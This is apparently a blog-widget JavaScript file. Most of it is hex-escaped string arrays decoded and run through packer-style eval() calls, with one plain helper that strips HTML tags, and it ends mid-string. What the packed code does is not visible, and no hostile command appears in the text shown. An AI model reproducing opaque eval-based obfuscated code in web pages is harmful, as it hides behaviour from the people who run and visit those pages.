42\x5C\x65\x5C\x62\x5C\x69\x5C\x70\x5C\x48\x5C\x78\x5C\x31\x32\x5C\x6D\x5C\x6B\x5C\x76\x5C\x68\x5C\x7A\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x4A\x5C\x63\x5C\x6D\x5C\x43\x5C\x62\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x52\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x4A\x5C\x63\x5C\x6D\x5C\x43\x5C\x48\x5C\x42\x5C\x6B\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x51\x5C\x64\x5C\x48\x5C\x6B\x5C\x51\x5C\x77\x5C\x31\x6A\x5C\x65\x5C\x41\x5C\x6B\x5C\x51\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x74\x5C\x70\x5C\x62\x5C\x54\x5C\x70\x5C\x7A\x5C\x6D\x5C\x64\x5C\x64\x5C\x31\x6A\x5C\x43\x5C\x51\x5C\x42\x5C\x6D\x5C\x4F\x5C\x7A\x5C\x64\x5C\x31\x46\x5C\x43\x5C\x51\x5C\x42\x5C\x6B\x5C\x31\x61\x5C\x50\x5C\x50\x5C\x76\x5C\x68\x5C\x31\x44\x5C\x64\x5C\x69\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x62\x5C\x53\x5C\x70\x5C\x6E\x5C\x62\x5C\x52\x5C\x4B\x5C\x6E\x5C\x78\x5C\x6E\x5C\x62\x5C\x31\x63\x5C\x4A\x5C\x45\x5C\x4B\x5C\x6E\x5C\x6D\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x4A\x5C\x64\x5C\x31\x42\x5C\x6F\x5C\x6E\x5C\x68\x5C\x6E\x5C\x6F\x5C\x7A\x5C\x6F\x5C\x6E\x5C\x68\x5C\x6E\x5C\x6F\x5C\x52\x5C\x6B\x5C\x76\x5C\x68\x5C\x62\x5C\x31\x74\x5C\x64\x5C\x6E\x5C\x77\x5C\x62\x5C\x31\x6C\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x31\x70\x5C\x63\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x62\x5C\x31\x6F\x5C\x63\x5C\x44\x5C\x77\x5C\x6C\x5C\x68\x5C\x31\x34\x5C\x64\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x36\x5C\x6F\x5C\x6E\x5C\x63\x5C\x44\x5C\x77\x5C\x69\x5C\x68\x5C\x62\x5C\x31\x35\x5C\x64\x5C\x63\x5C\x62\x5C\x31\x30\x5C\x63\x5C\x68\x5C\x62\x5C\x31\x65\x5C\x64\x5C\x63\x5C\x62\x5C\x31\x70\x5C\x63\x5C\x68\x5C\x31\x45\x5C\x64\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x44\x5C\x6F\x5C\x6E\x5C\x63\x5C\x44\x5C\x77\x5C\x4B\x5C\x6C\x5C\x44\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x31\x70\x5C\x4A\x5C\x31\x75\x5C\x63\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x62\x5C\x5A\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x31\x6F\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x62\x5C\x31\x73\x5C\x44\x5C\x77\x5C\x6C\x5C\x68\x5C\x31\x34\x5C\x64\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x36\x5C\x6F\x5C\x6E\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x62\x5C\x31\x76\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x6C\x5C\x44\x5C\x77\x5C\x4B\x5C\x62\x5C\x31\x73\x5C\x44\x5C\x77\x5C\x31\x63\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x31\x70\x5C\x4A\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x31\x4A\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x31\x63\x5C\x44\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x4B\x5C\x62\x5C\x31\x6C\x5C\x44\x5C\x6E\x5C\x6B\x5C\x62\x5C\x31\x79\x5C\x65\x5C\x62\x5C\x31\x71\x5C\x70\x5C\x62\x5C\x31\x74\x5C\x6D\x5C\x6B\x5C\x31\x31\x5C\x6F\x5C\x6F\x5C\x50\x5C\x50\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x6A\x5C\x79\x5C\x74\x5C\x72\x5C\x66\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x54\x5C\x6C\x5C\x69\x5C\x61\x5C\x67\x5C\x71\x5C\x66\x5C\x69\x5C\x52\x5C\x61\x5C\x74\x5C\x67\x5C\x71\x5C\x75\x5C\x66\x5C\x41\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x72\x5C\x76\x5C\x61\x5C\x61\x5C\x47\x5C\x72\x5C\x54\x5C\x61\x5C\x31\x31\x5C\x6A\x5C\x73\x5C\x71\x5C\x61\x5C\x74\x5C\x72\x5C\x71\x5C\x4E\x5C\x61\x5C\x76\x5C\x67\x5C\x67\x5C\x47\x5C\x61\x5C\x72\x5C\x7A\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x45\x5C\x74\x5C\x6C\x5C\x6A\x5C\x6A\x5C\x61\x5C\x76\x5C\x73\x5C\x69\x5C\x61\x5C\x46\x5C\x31\x32\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x45\x5C\x73\x5C\x71\x5C\x66\x5C\x67\x5C\x71\x5C\x66\x5C\x61\x5C\x61\x5C\x6A\x5C\x79\x5C\x6C\x5C\x71\x5C\x61\x5C\x6A\x5C\x72\x5C\x47\x5C\x67\x5C\x61\x5C\x4C\x5C\x69\x5C\x67\x5C\x6C\x5C\x4E\x5C\x61\x5C\x6A\x5C\x79\x5C\x74\x5C\x72\x5C\x66\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x46\x5C\x69\x5C\x74\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x47\x5C\x6C\x5C\x66\x5C\x67\x5C\x61\x5C\x41\x5C\x69\x5C\x67\x5C\x76\x5C\x61\x5C\x7A\x5C\x73\x5C\x71\x5C\x66\x5C\x41\x5C\x61\x5C\x45\x5C\x6C\x5C\x66\x5C\x67\x5C\x61\x5C\x7A\x5C\x6C\x5C\x53\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x61\x5C\x45\x5C\x6C\x5C\x66\x5C\x67\x5C\x75\x5C\x73\x5C\x69\x5C\x52\x5C\x61\x5C\x67\x5C\x74\x5C\x6A\x5C\x67\x5C\x61\x5C\x72\x5C\x66\x5C\x67\x5C\x7A\x5C\x61\x5C\x72\x5C\x7A\x5C\x75\x5C\x69\x5C\x61\x5C\x72\x5C\x71\x5C\x47\x5C\x67\x5C\x53\x5C\x31\x64\x5C\x76\x5C\x61\x5C\x6A\x5C\x46\x5C\x7A\x5C\x7A\x5C\x6C\x5C\x69\x5C\x52\x5C\x61\x5C\x72\x5C\x71\x5C\x61\x5C\x45\x5C\x73\x5C\x71\x5C\x66\x5C\x67\x5C\x71\x5C\x66\x5C\x61\x5C\x66\x5C\x67\x5C\x53\x5C\x66\x5C\x61\x5C\x69\x5C\x67\x5C\x74\x5C\x61\x5C\x5A\x5C\x6C\x5C\x66\x5C\x41\x5C\x61\x5C\x7A\x5C\x73\x5C\x71\x5C\x66\x5C\x41\x5C\x31\x32\x5C\x61\x5C\x47\x5C\x6C\x5C\x52\x5C\x61\x5C\x6A\x5C\x69\x5C\x45\x5C\x61\x5C\x66\x5C\x67\x5C\x69\x5C\x7A\x5C\x61\x5C\x66\x5C\x7A\x5C\x4C\x5C\x61\x5C\x47\x5C\x6C\x5C\x52\x5C\x6A\x5C\x66\x5C\x69\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x66\x5C\x69\x5C\x66\x5C\x47\x5C\x61\x5C\x74\x5C\x72\x5C\x61\x5C\x79\x5C\x45\x5C\x7A\x5C\x61\x5C\x66\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x66\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x61\x5C\x71\x5C\x46\x5C\x7A\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x6A\x5C\x62\x5C\x61\x5C\x41\x5C\x31\x6C\x5C\x61\x5C\x6A\x5C\x46\x5C\x4C\x5C\x6A\x5C\x66\x5C\x69\x5C\x61\x5C\x41\x5C\x66\x5C\x7A\x5C\x74\x5C\x61\x5C\x74\x5C\x6C\x5C\x4C\x5C\x67\x5C\x74\x5C\x61\x5C\x69\x5C\x6C\x5C\x71\x5C\x47\x5C\x73\x5C\x7A\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x71\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x4C\x5C\x61\x5C\x5A\x5C\x6C\x5C\x69\x5C\x61\x5C\x56\x5C\x79\x5C\x69\x5C\x61\x5C\x5A\x5C\x6C\x5C\x52\x5C\x61\x5C\x31\x30\x5C\x46\x5C\x71\x5C\x61\x5C\x31\x30\x5C\x46\x5C\x74\x5C\x61\x5C\x56\x5C\x46\x5C\x75\x5C\x61\x5C\x31\x72\x5C\x67\x5C\x79\x5C\x61\x5C\x31\x64\x5C\x45\x5C\x66\x5C\x61\x5C\x31\x62\x5C\x73\x5C\x54\x5C\x61\x5C\x31\x36\x5C\x67\x5C\x45\x5C\x61\x5C\x7A\x5C\x6C\x5C\x53\x5C\x61\x5C\x6A\x5C\x46\x5C\x4C\x5C\x6A\x5C\x66\x5C\x69\x5C\x72\x5C\x71\x5C\x75\x5C\x61\x5C\x69\x5C\x67\x5C\x6A\x5C\x46\x5C\x74\x5C\x66\x5C\x6A\x5C\x61\x5C\x6A\x5C\x41\x5C\x73\x5C\x51\x5C\x31\x75\x5C\x6C\x5C\x71\x5C\x47\x5C\x73\x5C\x7A\x5C\x31\x35\x5C\x7A\x5C\x75\x5C\x61\x5C\x76\x5C\x46\x5C\x71\x5C\x45\x5C\x66\x5C\x72\x5C\x73\x5C\x71\x5C\x61\x5C\x79\x5C\x6C\x5C\x69\x5C\x6A\x5C\x67\x5C\x31\x35\x5C\x71\x5C\x66\x5C\x61\x5C\x79\x5C\x46\x5C\x4C\x5C\x74\x5C\x72\x5C\x6A\x5C\x41\x5C\x67\x5C\x47\x5C\x61\x5C\x69\x5C\x67\x5C\x79\x5C\x74\x5C\x6C\x5C\x45\x5C\x67\x5C\x61\x5C\x6A\x5C\x62\x5C\x31\x39\x5C\x48\x5C\x48\x5C\x61\x5C\x6A\x5C\x57\x5C\x48\x5C\x48\x5C\x61\x5C\x71\x5C\x67\x5C\x51\x5C\x61\x5C\x6A\x5C\x41\x5C\x73\x5C\x51\x5C\x69\x5C\x67\x5C\x45\x5C\x67\x5C\x71\x5C\x66\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x6A\x5C\x31\x32\x5C\x61\x5C\x56\x5C\x69\x5C\x69\x5C\x6C\x5C\x52\x5C\x61\x5C\x76\x5C\x74\x5C\x73\x5C\x73\x5C\x69\x5C\x61\x5C\x6C\x5C\x74\x5C\x66\x5C\x67\x5C\x69\x5C\x71\x5C\x6C\x5C\x66\x5C\x67\x5C\x61\x5C\x69\x5C\x67\x5C\x79\x5C\x74\x5C\x72\x5C\x67\x5C\x6A\x5C\x61\x5C\x66\x5C\x52\x5C\x79\x5C\x67\x5C\x61\x5C\x72\x5C\x7A\x5C\x6C\x5C\x75\x5C\x67\x5C\x61\x5C\x51\x5C\x72\x5C\x47\x5C\x66\x5C\x41\x5C\x61\x5C\x62\x5C\x57\x5C\x48\x5C\x61\x5C\x41\x5C\x67\x5C\x72\x5C\x75\x5C\x41\x5C\x66\x5C\x61\x5C\x62\x5C\x48\x5C\x48\x5C\x61\x5C\x45\x5C\x6C\x5C\x66\x5C\x6C\x5C\x61\x5C\x6A\x5C\x67\x5C\x6C\x5C\x69\x5C\x45\x5C\x41\x5C\x61\x5C\x7A\x5C\x67\x5C\x66\x5C\x6C\x5C\x61\x5C\x47\x5C\x73\x5C\x45\x5C\x46\x5C\x7A\x5C\x67\x5C\x71\x5C\x66\x5C\x61\x5C\x51\x5C\x69\x5C\x72\x5C\x66\x5C\x67\x22\x2C\x22\x22\x2C\x22\x5C\x76\x5C\x69\x5C\x73\x5C\x7A\x5C\x31\x33\x5C\x41\x5C\x6C\x5C\x69\x5C\x31\x33\x5C\x73\x5C\x47\x5C\x67\x22\x2C\x22\x5C\x69\x5C\x67\x5C\x79\x5C\x74\x5C\x6C\x5C\x45\x5C\x67\x22\x2C\x22\x5C\x31\x67\x5C\x51\x5C\x6F\x22\x2C\x22\x5C\x31\x67\x5C\x4C\x22\x2C\x22\x5C\x75\x22\x5D\x3B\x31\x4F\x28\x31\x6E\x28\x31\x6D\x2C\x31\x6B\x2C\x49\x2C\x31\x38\x2C\x55\x2C\x31\x78\x29\x7B\x55\x3D\x31\x6E\x28\x49\x29\x7B\x31\x66\x28\x49\x3C\x31\x6B\x3F\x4D\x5B\x34\x5D\x3A\x55\x28\x31\x51\x28\x49\x2F\x31\x6B\x29\x29\x29\x2B\x28\x28\x49\x3D\x49\x25\x31\x6B\x29\x3E\x31\x54\x3F\x31\x47\x5B\x4D\x5B\x35\x5D\x5D\x28\x49\x2B\x31\x4B\x29\x3A\x49\x2E\x31\x4C\x28\x31\x4D\x29\x29\x7D\x3B\x31\x48\x28\x21\x4D\x5B\x34\x5D\x5B\x4D\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x47\x29\x29\x7B\x31\x49\x28\x49\x2D\x2D\x29\x7B\x31\x78\x5B\x55\x28\x49\x29\x5D\x3D\x31\x38\x5B\x49\x5D\x7C\x7C\x55\x28\x49\x29\x7D\x3B\x31\x38\x3D\x5B\x31\x6E\x28\x55\x29\x7B\x31\x66\x20\x31\x78\x5B\x55\x5D\x7D\x5D\x3B\x55\x3D\x31\x6E\x28\x29\x7B\x31\x66\x20\x4D\x5B\x37\x5D\x7D\x3B\x49\x3D\x31\x7D\x3B\x31\x49\x28\x49\x2D\x2D\x29\x7B\x31\x48\x28\x31\x38\x5B\x49\x5D\x29\x7B\x31\x6D\x3D\x31\x6D\x5B\x4D\x5B\x36\x5D\x5D\x28\x31\x52\x20\x31\x53\x28\x4D\x5B\x38\x5D\x2B\x55\x28\x49\x29\x2B\x4D\x5B\x38\x5D\x2C\x4D\x5B\x39\x5D\x29\x2C\x31\x38\x5B\x49\x5D\x29\x7D\x7D\x3B\x31\x66\x20\x31\x6D\x7D\x28\x4D\x5B\x30\x5D\x2C\x31\x56\x2C\x31\x57\x2C\x4D\x5B\x33\x5D\x5B\x4D\x5B\x32\x5D\x5D\x28\x4D\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x33\x31\x7C\x78\x32\x32\x7C\x78\x33\x44\x7C\x78\x32\x45\x7C\x78\x37\x34\x7C\x78\x36\x35\x7C\x78\x32\x30\x7C\x78\x37\x32\x7C\x78\x37\x33\x7C\x78\x33\x42\x7C\x78\x36\x31\x7C\x78\x32\x39\x7C\x78\x32\x37\x7C\x78\x32\x42\x7C\x78\x32\x38\x7C\x78\x36\x45\x7C\x78\x36\x39\x7C\x78\x36\x46\x7C\x78\x36\x43\x7C\x78\x36\x37\x7C\x78\x36\x36\x7C\x78\x33\x43\x7C\x78\x32\x43\x7C\x78\x37\x30\x7C\x78\x36\x44\x7C\x78\x36\x38\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x45\x7C\x78\x36\x33\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x33\x30\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x33\x7C\x78\x32\x44\x7C\x78\x32\x46\x7C\x78\x36\x32\x7C\x5F\x30\x78\x63\x61\x39\x30\x7C\x78\x36\x42\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x37\x37\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x37\x36\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x35\x7C\x78\x34\x31\x7C\x78\x33\x35\x7C\x78\x37\x31\x7C\x78\x32\x36\x7C\x78\x34\x44\x7C\x78\x34\x41\x7C\x78\x36\x41\x7C\x78\x33\x32\x7C\x78\x34\x33\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x34\x34\x7C\x78\x34\x35\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x34\x7C\x78\x33\x36\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x37\x41\x7C\x78\x34\x46\x7C\x78\x34\x42\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x35\x43\x7C\x78\x32\x34\x7C\x78\x32\x31\x7C\x78\x34\x37\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x32\x7C\x78\x33\x34\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x31\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x34\x38\x7C\x78\x34\x43\x7C\x78\x35\x31\x7C\x78\x35\x33\x7C\x78\x33\x39\x7C\x78\x33\x33\x7C\x78\x35\x32\x7C\x78\x33\x37\x7C\x78\x33\x38\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x36\x7C\x78\x35\x30\x7C\x78\x33\x46\x7C\x78\x35\x34\x7C\x78\x35\x36\x7C\x78\x35\x38\x7C\x78\x35\x39\x7C\x78\x35\x37\x7C\x78\x35\x35\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x78\x35\x41\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x32\x41\x7C\x65\x76\x61\x6C\x7C\x76\x61\x72\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x33\x35\x7C\x78\x33\x41\x7C\x36\x32\x7C\x31\x31\x35","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x4f40x1,_0x4f40x2,_0x4f40x3,_0x4f40x4,_0x4f40x5,_0x4f40x6){_0x4f40x5= function(_0x4f40x3){return (_0x4f40x3< _0x4f40x2?_0xe1e5[4]:_0x4f40x5(parseInt(_0x4f40x3/ _0x4f40x2)))+ ((_0x4f40x3= _0x4f40x3% _0x4f40x2)> 35?String[_0xe1e5[5]](_0x4f40x3+ 29):_0x4f40x3.toString(36))};if(!_0xe1e5[4][_0xe1e5[6]](/^/,String)){while(_0x4f40x3--){_0x4f40x6[_0x4f40x5(_0x4f40x3)]= _0x4f40x4[_0x4f40x3]|| _0x4f40x5(_0x4f40x3)};_0x4f40x4= [function(_0x4f40x5){return _0x4f40x6[_0x4f40x5]}];_0x4f40x5= function(){return _0xe1e5[7]};_0x4f40x3= 1};while(_0x4f40x3--){if(_0x4f40x4[_0x4f40x3]){_0x4f40x1= _0x4f40x1[_0xe1e5[6]]( new RegExp(_0xe1e5[8]+ _0x4f40x5(_0x4f40x3)+ _0xe1e5[8],_0xe1e5[9]),_0x4f40x4[_0x4f40x3])}};return _0x4f40x1}(_0xe1e5[0],62,121,_0xe1e5[3][_0xe1e5[2]](_0xe1e5[1]),0,{}))
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}
var _0x8dc4=["\x31\x56\x20\x53\x3D\x5B\x22\x5C\x64\x5C\x41\x5C\x6B\x5C\x64\x5C\x31\x33\x5C\x73\x5C\x5A\x5C\x75\x5C\x52\x5C\x31\x33\x5C\x66\x5C\x73\x5C\x64\x5C\x56\x5C\x75\x5C\x31\x49\x5C\x64\x5C\x31\x42\x5C\x67\x5C\x46\x5C\x47\x5C\x73\x5C\x73\x5C\x31\x41\x5C\x67\x5C\x79\x5C\x74\x5C\x64\x5C\x75\x5C\x31\x50\x5C\x64\x5C\x31\x42\x5C\x67\x5C\x64\x5C\x70\x5C\x73\x5C\x75\x5C\x75\x5C\x31\x77\x5C\x54\x5C\x72\x5C\x56\x5C\x66\x5C\x64\x5C\x31\x44\x5C\x6B\x5C\x46\x5C\x54\x5C\x73\x5C\x75\x5C\x72\x5C\x6E\x5C\x73\x5C\x64\x5C\x31\x76\x5C\x6F\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x67\x5C\x79\x5C\x75\x5C\x52\x5C\x31\x35\x5C\x66\x5C\x64\x5C\x31\x76\x5C\x51\x5C\x31\x6C\x5C\x52\x5C\x31\x35\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x67\x5C\x79\x5C\x51\x5C\x31\x39\x5C\x67\x5C\x31\x61\x5C\x73\x5C\x78\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x63\x5C\x49\x5C\x64\x5C\x31\x74\x5C\x63\x5C\x76\x5C\x78\x5C\x75\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x70\x5C\x66\x5C\x54\x5C\x72\x5C\x70\x5C\x6F\x5C\x31\x35\x5C\x72\x5C\x70\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x7A\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x64\x5C\x31\x73\x5C\x66\x5C\x7A\x5C\x67\x5C\x31\x72\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x36\x5C\x72\x5C\x71\x5C\x6B\x5C\x59\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x62\x5C\x66\x5C\x54\x5C\x72\x5C\x62\x5C\x6F\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x67\x5C\x31\x65\x5C\x67\x5C\x79\x5C\x72\x5C\x62\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x64\x5C\x31\x6F\x5C\x66\x5C\x78\x5C\x6F\x5C\x68\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x44\x5C\x64\x5C\x31\x64\x5C\x44\x5C\x64\x5C\x57\x5C\x44\x5C\x78\x5C\x74\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x67\x5C\x31\x65\x5C\x4A\x5C\x62\x5C\x4B\x5C\x67\x5C\x31\x47\x5C\x74\x5C\x78\x5C\x31\x49\x5C\x64\x5C\x31\x38\x5C\x49\x5C\x64\x5C\x31\x34\x5C\x66\x5C\x31\x66\x5C\x63\x5C\x76\x5C\x78\x5C\x74\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x67\x5C\x31\x65\x5C\x4A\x5C\x62\x5C\x4B\x5C\x67\x5C\x31\x47\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6B\x5C\x78\x5C\x51\x5C\x6E\x5C\x73\x5C\x70\x5C\x66\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x67\x5C\x79\x5C\x75\x5C\x31\x67\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x4F\x5C\x66\x5C\x54\x5C\x72\x5C\x4F\x5C\x6F\x5C\x7A\x5C\x67\x5C\x69\x5C\x67\x5C\x79\x5C\x72\x5C\x4F\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x6E\x5C\x73\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x31\x74\x5C\x66\x5C\x66\x5C\x78\x5C\x46\x5C\x43\x5C\x78\x5C\x75\x5C\x52\x5C\x59\x5C\x66\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x48\x5C\x72\x5C\x31\x67\x5C\x51\x5C\x51\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x4F\x5C\x66\x5C\x54\x5C\x72\x5C\x4F\x5C\x6F\x5C\x7A\x5C\x67\x5C\x69\x5C\x67\x5C\x79\x5C\x72\x5C\x4F\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x6E\x5C\x73\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x31\x74\x5C\x66\x5C\x66\x5C\x78\x5C\x46\x5C\x42\x5C\x78\x5C\x31\x32\x5C\x31\x32\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x46\x5C\x7A\x5C\x66\x5C\x66\x5C\x78\x5C\x31\x45\x5C\x44\x5C\x64\x5C\x4F\x5C\x78\x5C\x75\x5C\x52\x5C\x31\x36\x5C\x66\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x31\x72\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x6B\x5C\x63\x5C\x75\x5C\x4A\x5C\x54\x5C\x4B\x5C\x72\x5C\x31\x67\x5C\x51\x5C\x51\x5C\x6E\x5C\x73\x5C\x63\x5C\x31\x78\x5C\x63\x5C\x64\x5C\x31\x66\x5C\x6B\x5C\x7A\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x31\x62\x5C\x66\x5C\x7A\x5C\x67\x5C\x31\x78\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x51\x5C\x31\x6C\x5C\x6B\x5C\x6E\x5C\x73\x5C\x63\x5C\x31\x46\x5C\x63\x5C\x64\x5C\x31\x66\x5C\x6B\x5C\x7A\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x31\x62\x5C\x66\x5C\x7A\x5C\x67\x5C\x31\x46\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x51\x5C\x31\x6C\x5C\x6B\x5C\x71\x5C\x6B\x5C\x31\x62\x5C\x66\x5C\x63\x5C\x63\x5C\x72\x5C\x31\x34\x5C\x66\x5C\x7A\x5C\x67\x5C\x64\x5C\x31\x39\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x72\x5C\x6E\x5C\x73\x5C\x31\x33\x5C\x76\x5C\x31\x41\x5C\x67\x5C\x79\x5C\x49\x5C\x64\x5C\x75\x5C\x31\x33\x5C\x66\x5C\x54\x5C\x72\x5C\x56\x5C\x4A\x5C\x70\x5C\x4B\x5C\x66\x5C\x31\x41\x5C\x4A\x5C\x31\x33\x5C\x4B\x5C\x72\x5C\x6D\x5C\x66\x5C\x31\x62\x5C\x72\x5C\x6C\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x68\x5C\x73\x5C\x63\x5C\x6F\x5C\x56\x5C\x63\x5C\x75\x5C\x72\x5C\x47\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x68\x5C\x73\x5C\x63\x5C\x46\x5C\x31\x37\x5C\x66\x5C\x31\x75\x5C\x63\x5C\x63\x5C\x45\x5C\x6C\x5C\x75\x5C\x72\x5C\x43\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x68\x5C\x73\x5C\x63\x5C\x31\x75\x5C\x63\x5C\x63\x5C\x45\x5C\x47\x5C\x74\x5C\x31\x37\x5C\x75\x5C\x72\x5C\x42\x5C\x66\x5C\x6D\x5C\x67\x5C\x46\x5C\x62\x5C\x73\x5C\x47\x5C\x74\x5C\x31\x37\x5C\x45\x5C\x43\x5C\x49\x5C\x47\x5C\x49\x5C\x31\x37\x5C\x75\x5C\x72\x5C\x6E\x5C\x73\x5C\x73\x5C\x6C\x5C\x31\x6E\x5C\x66\x5C\x49\x5C\x64\x5C\x75\x5C\x31\x32\x5C\x31\x32\x5C\x73\x5C\x47\x5C\x31\x6E\x5C\x66\x5C\x49\x5C\x64\